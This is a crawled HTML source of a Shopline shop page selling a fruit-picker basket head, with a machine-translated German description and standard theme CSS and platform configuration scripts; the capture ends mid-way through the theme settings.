

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://looshore.com/products/fruit-picker-head-basket
body_size: 90325
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />
    <link rel="canonical" href="https://looshore.com/products/fruit-picker-head-basket" />
    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <link rel="dns-prefetch" href="https://fonts.gstatic.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" />

      <link rel="icon" type="image/png" href="https://img-va.myshopline.com/image/store/1644552181119/lQLPKdOPLV-04U0gILAoBlmVWNukfQicwlsWfk4B-32-32.png?w&#x3D;32&amp;h&#x3D;32" />

    <title>
  Obstpflücker-Körbchen &ndash; looshore
</title>

      <meta name="description" content="    Mit diesem Obstpflücker können Sie Früchte pflücken ohne auf eine Leiter zu steigen und ohne Obst oder Baum zu beschädigen.        Schlank leicht bequem arbeitssparend und sehr praktisch Verwenden Sie die Zähne des Rings um die Früchte abzuschneiden und in der Tasche zu sammeln. Er kann zum Pflücken der meisten Früchte verwendet werden ob groß oder klein weich oder hartschalig. Es ist geeignet für Haus Obstgärten Parks Bauernhöfe Gärten etc. Er ist perfekt zum Pflücken von fast allen Früchten die auf Bäumen wachsen und der Korb kann mehrere Früchte gleichzeitig aufnehmen Hauptmerkmale EINFACH ZU BENUTZEN - Installieren Sie das Obstfickwerkzeug an einer Verlängerungsstange und verwenden Sie die Zähne des Rings um Früchte abzuschneiden und sie in der Obstpflückertasche zu sammeln. Pflücken von Früchten ohne Klettern auf eine Leiter keine Beschädigung von Früchten oder Bäumen. EINFACHES PICKEN VON FRÜCHTEN - mit den Obstpflückern ohne Klettern auf eine Leiter keine Beschädigung von Obst oder Baum. Geeignet zum Pflücken von Orange Birne Papaya Kaki Nuss Mango usw. TRAGBARE UND AUSTAUSCHBARE BEUTEL - Die Looper werden mit austauschbaren Beuteln geliefert die wie ein Fischernetz wirken und das Einwerfen der geernteten Früchte erleichtern. Leicht und tragbar für einfaches Pflücken von Früchten vom Boden aus ohne die Muskeln zu ermüden. Zuverlässiger Service. Wir bieten Ihnen einen zuverlässigen After-Sales-Service. Wenn Sie Fragen zu unseren Produkten oder Probleme mit Ihrem Paket haben können Sie uns gerne kontaktieren. ANWENDUNG - Nur Obstpflückkopf (Stange nicht enthalten) geeignet für Haus Obstgarten Park Bauernhof Garten etc. Es ist das beste Pflückwerkzeug für Obstbauarbeiter. MATERIAL - Metallzinken und Nylon-Baumwolltasche die gut gemacht ist um Stiele zu schneiden ohne Ihre Früchte zu quetschen. Geerntete Früchte ist mehr sicher. Spezifikation Materials Bügeleisen und Tuch Größe  Durchmesser: 14cm/16cm Tiefe der Tasche: 20cm Packungsinhalt 1 x Obst Pflücker Korb Hinweis Aufgrund von manuellen Messungen erlauben Sie bitte leichte Messabweichungen. Aufgrund der unterschiedlichen Anzeige- und Beleuchtungseffekte kann die tatsächliche Farbe des Artikels leicht von der auf dem Bild angezeigten Farbe abweichen." />


    
<meta property="og:site_name" content="looshore" />
<meta property="og:url" content="https://looshore.com/products/fruit-picker-head-basket" />
<meta property="og:title" content="Obstpflücker-Körbchen" />
<meta property="og:type" content="product" />
<meta property="og:description" content="    Mit diesem Obstpflücker können Sie Früchte pflücken ohne auf eine Leiter zu steigen und ohne Obst oder Baum zu beschädigen.        Schlank leicht bequem arbeitssparend und sehr praktisch Verwenden Sie die Zähne des Rings um die Früchte abzuschneiden und in der Tasche zu sammeln. Er kann zum Pflücken der meisten Früchte verwendet werden ob groß oder klein weich oder hartschalig. Es ist geeignet für Haus Obstgärten Parks Bauernhöfe Gärten etc. Er ist perfekt zum Pflücken von fast allen Früchten die auf Bäumen wachsen und der Korb kann mehrere Früchte gleichzeitig aufnehmen Hauptmerkmale EINFACH ZU BENUTZEN - Installieren Sie das Obstfickwerkzeug an einer Verlängerungsstange und verwenden Sie die Zähne des Rings um Früchte abzuschneiden und sie in der Obstpflückertasche zu sammeln. Pflücken von Früchten ohne Klettern auf eine Leiter keine Beschädigung von Früchten oder Bäumen. EINFACHES PICKEN VON FRÜCHTEN - mit den Obstpflückern ohne Klettern auf eine Leiter keine Beschädigung von Obst oder Baum. Geeignet zum Pflücken von Orange Birne Papaya Kaki Nuss Mango usw. TRAGBARE UND AUSTAUSCHBARE BEUTEL - Die Looper werden mit austauschbaren Beuteln geliefert die wie ein Fischernetz wirken und das Einwerfen der geernteten Früchte erleichtern. Leicht und tragbar für einfaches Pflücken von Früchten vom Boden aus ohne die Muskeln zu ermüden. Zuverlässiger Service. Wir bieten Ihnen einen zuverlässigen After-Sales-Service. Wenn Sie Fragen zu unseren Produkten oder Probleme mit Ihrem Paket haben können Sie uns gerne kontaktieren. ANWENDUNG - Nur Obstpflückkopf (Stange nicht enthalten) geeignet für Haus Obstgarten Park Bauernhof Garten etc. Es ist das beste Pflückwerkzeug für Obstbauarbeiter. MATERIAL - Metallzinken und Nylon-Baumwolltasche die gut gemacht ist um Stiele zu schneiden ohne Ihre Früchte zu quetschen. Geerntete Früchte ist mehr sicher. Spezifikation Materials Bügeleisen und Tuch Größe  Durchmesser: 14cm/16cm Tiefe der Tasche: 20cm Packungsinhalt 1 x Obst Pflücker Korb Hinweis Aufgrund von manuellen Messungen erlauben Sie bitte leichte Messabweichungen. Aufgrund der unterschiedlichen Anzeige- und Beleuchtungseffekte kann die tatsächliche Farbe des Artikels leicht von der auf dem Bild angezeigten Farbe abweichen." />  <meta property="og:image" content="https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760.png?w&#x3D;800&amp;h&#x3D;800" />
  <meta property="og:image:secure_url" content="https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760.png?w&#x3D;800&amp;h&#x3D;800" />
  <meta property="og:image:width" content="800" />
  <meta property="og:image:height" content="800" />
  <meta property="og:price:amount" content="18.99" />
  <meta property="og:price:currency" content="USD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Obstpflücker-Körbchen" />
<meta name="twitter:description" content="    Mit diesem Obstpflücker können Sie Früchte pflücken ohne auf eine Leiter zu steigen und ohne Obst oder Baum zu beschädigen.        Schlank leicht bequem arbeitssparend und sehr praktisch Verwenden Sie die Zähne des Rings um die Früchte abzuschneiden und in der Tasche zu sammeln. Er kann zum Pflücken der meisten Früchte verwendet werden ob groß oder klein weich oder hartschalig. Es ist geeignet für Haus Obstgärten Parks Bauernhöfe Gärten etc. Er ist perfekt zum Pflücken von fast allen Früchten die auf Bäumen wachsen und der Korb kann mehrere Früchte gleichzeitig aufnehmen Hauptmerkmale EINFACH ZU BENUTZEN - Installieren Sie das Obstfickwerkzeug an einer Verlängerungsstange und verwenden Sie die Zähne des Rings um Früchte abzuschneiden und sie in der Obstpflückertasche zu sammeln. Pflücken von Früchten ohne Klettern auf eine Leiter keine Beschädigung von Früchten oder Bäumen. EINFACHES PICKEN VON FRÜCHTEN - mit den Obstpflückern ohne Klettern auf eine Leiter keine Beschädigung von Obst oder Baum. Geeignet zum Pflücken von Orange Birne Papaya Kaki Nuss Mango usw. TRAGBARE UND AUSTAUSCHBARE BEUTEL - Die Looper werden mit austauschbaren Beuteln geliefert die wie ein Fischernetz wirken und das Einwerfen der geernteten Früchte erleichtern. Leicht und tragbar für einfaches Pflücken von Früchten vom Boden aus ohne die Muskeln zu ermüden. Zuverlässiger Service. Wir bieten Ihnen einen zuverlässigen After-Sales-Service. Wenn Sie Fragen zu unseren Produkten oder Probleme mit Ihrem Paket haben können Sie uns gerne kontaktieren. ANWENDUNG - Nur Obstpflückkopf (Stange nicht enthalten) geeignet für Haus Obstgarten Park Bauernhof Garten etc. Es ist das beste Pflückwerkzeug für Obstbauarbeiter. MATERIAL - Metallzinken und Nylon-Baumwolltasche die gut gemacht ist um Stiele zu schneiden ohne Ihre Früchte zu quetschen. Geerntete Früchte ist mehr sicher. Spezifikation Materials Bügeleisen und Tuch Größe  Durchmesser: 14cm/16cm Tiefe der Tasche: 20cm Packungsinhalt 1 x Obst Pflücker Korb Hinweis Aufgrund von manuellen Messungen erlauben Sie bitte leichte Messabweichungen. Aufgrund der unterschiedlichen Anzeige- und Beleuchtungseffekte kann die tatsächliche Farbe des Artikels leicht von der auf dem Bild angezeigten Farbe abweichen." />

    <style>
@font-face {
  font-family: 'Jost';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:regular_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:regular_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:500_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:500_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:600_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:600_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:700_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:700_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:500_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:500_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:regular_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:regular_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:500_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:500_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:600_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:600_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:700_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:700_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:300_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:300_v21.woff2') format('woff2');
}

:root {
    --title-font: "Jost", "sans-serif";
    --title-font-weight: 500;
    --title-font-style: normal;
    --title-letter-spacing: 0.00000001em;
    --title-font-size: 30px;
    --title-line-height: 1.2;
    --title-text-transform: unset;
    --body-font: "Poppins", "sans-serif";
    
    --body-font-weight: 300;
    
    --body-bold-font-weight: 600;
    --body-font-style: normal;
    --body-letter-spacing: 0.00000001em;
    --body-font-size: 14px;
    --body-line-height: 1.6;

    --color-page-background: 255, 255, 255;
    --color-text: 45, 42, 39;
    --color-light-text: 148, 148, 148;
    --color-sale: 224, 32, 32;
    --color-discount: 227, 38, 25;
    --color-entry-line: 234, 236, 236;
    --color-button-background: 224, 32, 32;
    --color-button-text: 255, 255, 255;
    --color-button-secondary-background: 255, 255, 255;
    --color-button-secondary-text: 103, 97, 91;
    --color-button-secondary-border: 103, 97, 91;
    --color-discount-tag-background: 227, 38, 25;
    --color-discount-tag-text: 255, 255, 255;
    --color-cart-dot: 103, 97, 91;
    --color-cart-dot-text: 255, 255, 255;
    --color-image-background: 255, 255, 255;
    --color-image-loading-background: 243, 243, 243;
    --color-mask: 45, 42, 39;
    --color-shadow: var(--color-text);
    --color-scheme-1-bg: 45, 42, 39;
    --color-scheme-1-text: 255, 255, 255;
    --color-scheme-2-bg: 255, 255, 255;
    --color-scheme-2-text: 0, 0, 0;
    --color-scheme-3-bg: 244, 247, 251;
    --color-scheme-3-text: 0, 0, 0;

    --color-header-background: 255, 255, 255;
    --color-header-text: 45, 42, 39;
    --color-header-pc-searchbar-border: 221, 221, 221;
    --color-header-pc-searchbar-text: 0, 0, 0;
    --color-header-pc-searchbar-bg: 255, 255, 255;
    --color-announcement-bar-background: 224, 32, 32;
    --color-announcement-bar-text: 255, 255, 255;
    --color-footer-text: 255, 255, 255;
    --color-footer-border: 255, 255, 255;
    --color-footer-background: 45, 42, 39;

    --page-width: 1500px;
    --section-vertical-gap: 0px;
    --grid-horizontal-space: 20px;
    --grid-vertical-space: 20px;
    --grid-mobile-horizontal-space: 10px;
    --grid-mobile-vertical-space: 10px;

    --btn-border-thickness: 1px;
    --btn-border-opacity: 100%;
    --btn-border-radius: 4px;
    --btn-border-radius-outset: 5px;
    --btn-shadow-opacity: 0%;
    --btn-shadow-offset-x: 0px;
    --btn-shadow-offset-y: 0px;
    --btn-shadow-blur: 0px;

    --sku-selector-border-thickness: 1px;
    --sku-selector-border-opacity: 20%;
    --sku-selector-border-radius: 0px;
    --sku-selector-border-radius-outset: 0px;

    --input-border-thickness: 1px;
    --input-border-opacity: 20%;
    --input-border-radius: 4px;
    --input-border-radius-outset: 5px;
    --input-shadow-opacity: 0%;
    --input-shadow-offset-x: 0px;
    --input-shadow-offset-y: 0px;
    --input-shadow-blur: 0px;

    --card-border-thickness: 0px;
    --card-border-opacity: 10%;
    --card-border-radius: 12px;
    --card-border-radius-outset: 12px;
    --card-shadow-opacity: 0%;
    --card-shadow-offset-x: 0px;
    --card-shadow-offset-y: 0px;
    --card-shadow-blur: 0px;

    --product-card-border-thickness: 0px;
    --product-card-border-opacity: 10%;
    --product-card-border-radius: 12px;
    --product-card-border-radius-outset: 12px;
    --product-card-shadow-opacity: 0%;
    --product-card-shadow-offset-x: 0px;
    --product-card-shadow-offset-y: 0px;
    --product-card-shadow-blur: 0px;
    --product-card-content-align: center;

    --collection-card-border-thickness: 0px;
    --collection-card-border-opacity: 10%;
    --collection-card-border-radius: 12px;
    --collection-card-border-radius-outset: 12px;
    --collection-card-shadow-opacity: 0%;
    --collection-card-shadow-offset-x: 0px;
    --collection-card-shadow-offset-y: 0px;
    --collection-card-shadow-blur: 0px;

    --blog-card-border-thickness: 0px;
    --blog-card-border-opacity: 10%;
    --blog-card-border-radius: 12px;
    --blog-card-border-radius-outset: 12px;
    --blog-card-shadow-opacity: 0%;
    --blog-card-shadow-offset-x: 0px;
    --blog-card-shadow-offset-y: 0px;
    --blog-card-shadow-blur: 0px;

    --content-border-thickness: 0px;
    --content-border-opacity: 0%;
    --content-border-radius: 12px;
    --content-border-radius-outset: 12px;
    --content-shadow-opacity: 0%;
    --content-shadow-offset-x: 0px;
    --content-shadow-offset-y: 0px;
    --content-shadow-blur: 0px;

    --media-border-thickness: 0px;
    --media-border-opacity: 0%;
    --media-border-radius: 0px;
    --media-border-radius-outset: 0px;
    --media-shadow-opacity: 0%;
    --media-shadow-offset-x: 0px;
    --media-shadow-offset-left: 0px;
    --media-shadow-offset-right: 0px;
    --media-shadow-offset-y: 0px;
    --media-shadow-offset-top: 0px;
    --media-shadow-offset-bottom: 0px;
    --media-shadow-blur: 0px;

    --menu-modal-border-thickness: 1px;
    --menu-modal-border-opacity: 10%;
    --menu-modal-border-radius: 0px;
    --menu-modal-border-radius-outset: 0px;
    --menu-modal-shadow-opacity: 0%;
    --menu-modal-shadow-offset-x: 0px;
    --menu-modal-shadow-offset-y: 4px;
    --menu-modal-shadow-blur: 5px;

    --drawer-border-thickness: 1px;
    --drawer-border-opacity: 10%;
    --drawer-shadow-opacity: 0%;
    --drawer-shadow-offset-x: 0px;
    --drawer-shadow-offset-y: 4px;
    --drawer-shadow-blur: 5px;

    --product-discount-radius: 4px;

    --swatch-background-default-image: url(https://img-va.myshopline.com/image/store/1644552181119/bbdfc028b86a444381927d6ea80c36d0.png);
    --swatch-size: 18px;
}
</style>

    <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/base.css" rel="stylesheet" type="text/css" media="all">

    <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/global.js" defer="defer"></script>

    
  <meta name="google-site-verification" content />
  <meta name="msvalidate.01" content />
<meta name="msvalidate.01" content />
  <meta name="facebook-domain-verification" content />
  <meta name="p:domain_verify" content />
  
<script >function __SL_CUSTOM_CODE_GETROW__(){var r=new Error;if(!r.stack)try{throw r}catch(r){if(!r.stack)return 0}var t=r.stack.toString().split(/\r\n|\n/),e=/:(\d+):(?:\d+)[^\d]*$/;do{var n=t.shift()}while(!e.exec(n)&&t.length);var a=e.exec(t.shift());return a?parseInt(a[1]):0}</script>
<script >!function(){function t(){this.data={}}t.prototype.set=function(t,n,i){this[n]||(this[n]={start:"",end:"",scripts:[]}),this[n][i]=t,this[n].start&&this[n].end&&(this.data[n]||(this.data[n]=[]),this.data[n].push(this[n]),delete this[n])},t.prototype.setScript=function(t,n){const i=this.data[t].find((function(t,n){return 0===n&&!t.scripts.length||!t.scripts.length}));i&&(i.scripts=i.scripts.concat(n))},t.prototype.getAppKeyByScriptUrl=function(t){var n=this;return new Promise((function(i){setTimeout((function(){const s=Object.keys(n.data).find((function(i){return n.data[i].find((function(n){return n.scripts.find((function(n){if(n&&n.src)return t===n.src}))}))}));i(s)}),4)}))},t.prototype.getAppKey=function(t){var n=this;return Object.keys(n.data).find((function(i){if(n.data[i].find((function(n){return n.start<t&&n.end>t})))return!0}))},window.__APP_CODE__||(window.__APP_CODE__=new t)}();</script>
<script>window.__ENV__ = {"APP_ENV":"product","SENTRY_DSN":"https:\u002F\u002Fb1ba39d4e0bf4bf6a6ef0a2add016a44@sentry-new.myshopline.com\u002F265","STORE_THEME_SENTRY_DSN":"https:\u002F\u002Fab5c03d7011e42d7b3914c7bd779547b@sentry-new.myshopline.com\u002F273","SENTRY_TRACES_SAMPLE_RATE":-1,"ENABLE_IFRAME_ID":true,"SENTRY_GRAY":false,"SDK_UMDJS":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Flayout\u002Fdev\u002F3300003680\u002F1608276731999\u002F610a693c63e57e2aca6c2554\u002F1628072347914\u002Fassets\u002Findex.umd.min.js","USE_STORE_INFO_REGION_CACHE":true,"USE_REDIRECT_PATH_CACHE":true,"USE_APP_CODE_BLOCK_CACHE":true,"USE_HTTP_REPORT_EVENT_IDS":[60006253],"USE_HTTP_REPORT_EVENT_NAMES":["view"],"ROBOTS_CACHER":{"ua_list":[],"useless_query":["fbclid","gclid","utm_campaign","utm_adset","utm_ad","utm_medium","utm_source","utm_content","utm_term","campaign_id","adset_id","ad_id","variant"],"expires":600,"store_domain_list":["ALL"],"is_use_spider_company":false,"is_use_spider_ua":false},"PAGE_CACHER":{"enable":false,"themes":["ALL","Expect","Impress","Expect_TEST"],"templates":[{"name":"templates\u002Findex","expires":10}]},"useOldSSRPlugin":{},"PAYPAL_CONFIG":{"disableFunding":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo"},"LOGGING_THRESHOLD_BY_RENDER":500,"POLLING_TIME-OUT_RETRY_FREQUENCY":8,"POLLING_TIME-OUT_RETRY_DELAY":3000,"DF_SDK_ENABLE":{"isAll":true,"appCode":"m3tdgo","themeNames":["Expect","global","Along","Impress","Soo","Solid"]},"PAYPAL_CONFIG_V2":[{"key":"disable-funding","value":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo","isCoverAll":true,"scope":"continue","whitelist":[],"blacklist":[]},{"key":"enable-funding","value":"paylater","isCoverAll":true,"scope":"all","whitelist":[],"blacklist":[]}],"COMPLETE_ORDER_JUMP_TIMEOUT":10,"ADDRESS_AUTOCOMPLETE_CONFIG":{"prediction_debounce_ms":400,"south_east_countries":{"mode":"disable","whitelist_store_ids":["1652240404138","1679974845705","1676274381211","1677468419723","1682156092973","1663745358748","1673329501708","1676868586152","1648608707106","1679279486633","1681696235688","1664792332609","1677837417427","1672322277922","1644637282055","1644637282057"],"blacklist_store_ids":[]}},"TRADE__FEATURE_FLAGS_CONFIG":{"server_endpoint":"https:\u002F\u002Fabtest.myshopline.com\u002Fexperiment","app_key":"shopline-trade"},"USE_REPORT_URL_STORE_IDS":["all"],"USE_EVENT_TRACE_CONFIG_CACHE":true,"IS_CHANGE_MERCHANT_TO_SITE":true,"PRODUCT_OBJECTS_GRAY_RULE":{"enable":true,"handleList":["adasgtest","bix3mk02","wenxuetingfz","amy.wen11","wenxuetingsgauto","shoplinewebtest","graytest","taican","haidu","bryant33","nana13","sjf03-sin","apitest001","adaus","bix3mk03","wenxuetingus","amy.wen12","wenxuetingauto","wenxuetingusauto","chun77","nana11","test03","apitest002","amywen12","lives-will","winsonwen","yongzyongz","slbryant","garytest","yongzyongz","lives-will","winsonwen","test111111","test04-sin","sjf03-us","shawboutique","extent-demo","beetlesgelpolish","soufeel","test-tys","r39x33kmubdcsvja9i","mademine-test-tys","1chqxtmchih8ul","jason-us","jason-sg","tina2","halaras","myhawaiianshirts","mycustombobblehead"],"ratio":50},"ANALYTICS_UNIFY_GRAY_RELEASE":{"mode":"enable","whitelist_store_ids":["1652346646815","1638414839611","1642130021163","1642131927426","1630501976031","1648035404403","1645674326376","1651043640069","1651043724090","1657526001214","1647484007546","1647484007544","1624357166224","1624357254427","1636104438479","1620894872993","1660029927621","1652860505799","1617342438329","1669257343066","1648618724151","1660298151528","1627028228094","1622273458746","1654928138524","1638261240621","1613720968901","1635752587298","1663745358748","1661141170361","1647403782103","1651474946978","1643076271655","1670831080910","1668397986105","1667965821827","1641892089168","1675933021301","1610595454815","1676444791806","1677643068491","1608023024844","1677665459056","1649899255016","1653472032776","1653472032782"]},"WEBSITE_MIFRATION":true,"TRADE_PAY":{"JUMP_TIMEOUT":2000,"AUTO_INIT":{"TIMEOUT":5000,"CHANNELS":[{"payMethodCode":"GooglePay"},{"payMethodCode":"ApplePay"}]}},"CHECKOUT_COUNTRY_LIBRARY_JSON_URL":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fcf\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002F4yblskxgvzarr1ub\u002Fcheckout-countries","CHECKOUT_COUNTRY_LIBRARY_JS_URL":"\u002Fcf-edge-static\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002Fcheckout-countries","ANALYTICS_UNIFY_CONFIG":{"disableGetCollectionsStores":["1732075791988","1640660241441","1698792289635"],"hdsdkHttpConfig":{"stores":["*"],"acts":["webeventtracker","webslcodetrack"],"uas":["musical_ly"],"sendMethod":"ajax"},"requestBodyLogConfig":{"whiteListStores":["1701411459039","1749453744586","1745897255749"],"isHttpReport":true},"pageDurationAsyncLoopInterval":0,"greyLog":true,"pageHideGreyStoreIds":[],"storageTypeMap":{"cookie":[],"localStorage":[],"sessionStorage":[]},"channelLoggerList":["FacebookPixel","GoogleAnalytics4","GoogleUniversalAnalytics","GoogleAdsConversion","GoogleAdsRemarketing"],"googleAdsConversion":{"orderCompleteAddressData":{"mode":"enable","blacklist_store_ids":["1648035404403","1647510680777"]}},"hdsdkFilterEvents":{"enable":true,"events":{"webslcodetrack":[{"event_name":"PageView_300"},{"event_name":"PageView_1000"},{"event_name":"PageView_2000"},{"event_name":"PageView_3000"},{"event_name":"View","page":102,"module":109,"component":101,"action_type":101},{"event_name":"View","page":103,"module":109,"component":101,"action_type":101},{"event_name":"View","page":132,"module":-999,"component":-999,"action_type":101},{"event_name":"ViewSuccess","page":132,"module":-999,"component":-999,"action_type":108}]}}},"WEB_PIXELS":{"wpt":{"templateBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fwpm","sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpt-0.4.3"},"wpm":{"sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpm-0.6.1"}},"CHAIN_BASE_CONFIG":{"event":{"playback":{"playbackMaxLimit":0,"trackThreshold":50}}},"CHAIN_BASE_SERVICE_WORKER_URL":"\u002Fcf-edge-static\u002F4901d6778f66716fa583d51614a75d3d\u002Fchain-base-service-worker.js","ANALYTICS_TRANSPORT_RULES":{"GAAds":["1640660241441"],"GAR":["1640660241441"],"GA4":["1681718798653","1640660241441"]},"streamTheme":[],"TRADE__METRIC_REPORT_CONFIG":{"rate":10000,"version":"v1"},"SENTRY_ERROR_FILTER_MESSAGES":["not match the postCode list","The current browser does not support Google Pay","Cannot use applePay","The current browser does not support this payment method","SDK实例化 & 初始化 失败 [reason: DEVICE_NOT_SUPPORT]","SDK实例化 & 初始化 失败 [reason: no support browser]","evaluating 'document.getElementById('stage-footer')","evaluating 'document.getElementById('live-chat-ai-wrapper')"]}</script><script>window.__LE__ = true;if(!window.Shopline){ window.Shopline = {} };Shopline.designMode=false;Shopline.uri={"alias":"ProductsDetail","isExact":true,"params":{"uniqueKey":"fruit-picker-head-basket"},"query":{"sku":"18058359433931050614420044"},"url":"\u002Fproducts\u002Ffruit-picker-head-basket?sku=18058359433931050614420044","path":"\u002Fproducts\u002F:uniqueKey","template":"templates\u002Fproduct.json","bindingTemplate":undefined,"root_url":"\u002F","customPageId":"0"};Shopline.handle="looshore";Shopline.merchantId="2000412319";Shopline.storeId="1644552181119";Shopline.currency="USD";Shopline.themeId="68bfa054e3dc8d686e4ebe86";Shopline.themeName="0ad8178a6e3a463ca77f4d655ebddd8e";Shopline.storeThemeName="0ad8178a6e3a463ca77f4d655ebddd8e";Shopline.themeVersion="0.0.1";Shopline.themeTypeVersion=2.1;Shopline.updateMode=1;Shopline.locale="en";Shopline.customerCountry="US";Shopline.routes={"root":"\u002F"};Shopline.theme={"settings":{"desktop_logo_width":200,"mobile_logo_width":145,"color_page_background":"#ffffff","color_text":"#2d2a27","color_light_text":"#949494","color_entry_line":"#eaecec","color_card_background":"","color_card_text":"","color_button_background":"#e02020","color_button_text":"#ffffff","color_button_secondary_background":"#ffffff","color_button_secondary_text":"#67615b","color_button_secondary_border":"#67615b","color_sale":"#e02020","color_discount":"#e32619","color_discount_tag_background":"#e32619","color_discount_tag_text":"#ffffff","color_cart_dot":"#67615b","color_cart_dot_text":"#ffffff","color_image_background":"#ffffff","color_image_loading_background":"#f3f3f3","color_mask":"#2d2a27","color_shadow":"","color_header_background":"#ffffff","color_header_text":"#2d2a27","color_header_pc_search_bar_border":"#DDDDDD","color_header_pc_search_bar_text":"#000000","color_header_pc_search_bar_bg":"#FFFFFF","color_announcement_bar_background":"#e02020","color_announcement_bar_text":"#ffffff","color_footer_background":"#2d2a27","color_footer_border":"#ffffff","color_footer_text":"#ffffff","color_scheme_1_bg":"#2d2a27","color_scheme_1_text":"#ffffff","color_scheme_2_bg":"#FFF","color_scheme_2_text":"#000","color_scheme_3_bg":"#F4F7FB","color_scheme_3_text":"